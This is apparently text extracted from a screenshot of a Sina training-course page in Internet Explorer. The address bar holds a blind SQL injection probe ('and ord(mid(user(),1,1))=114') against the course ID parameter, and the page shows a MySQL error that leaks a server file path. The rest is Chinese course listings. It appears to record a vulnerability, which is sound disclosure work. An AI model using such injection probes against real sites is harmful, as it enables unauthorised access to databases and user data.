 _培训课程_新浪培训_新浪网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http:/ sina.com.cn/course/coursedetail.php?id=1122%20and%20ord(mid(user(),1,1))=114/* 转到 链接 »
课程搜索
请输入关键字
请选择行业
请选择地区 搜索
报到时间
培训费用
培训地点
我要报名
课程简介
授课内容
结束时间
相关课程
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource
in /www/sinaedu/course/coursedetail.php on line 469
暂无!
最新课程
美式摇摆舞蹈
商务礼仪与职业形象塑
中国企业精英修心融智
北京大学中国企业精英
旅游实用技能+就业+
国际电子商务师3月25
职场赢家ABC
职场赢家ABC
SCMC第九届北京注册国
企业高层——管理创新
HR外包(劳务派遣与人
如何快速“制造”销售
热点课程
美式摇摆舞蹈
商务礼仪与职业形象塑
中国企业精英修心融智
北京大学中国企业精英
旅游实用技能+就业+
国际电子商务师3月25
职场赢家ABC
职场赢家ABC
SCMC第九届北京注册国
企业高层——管理创新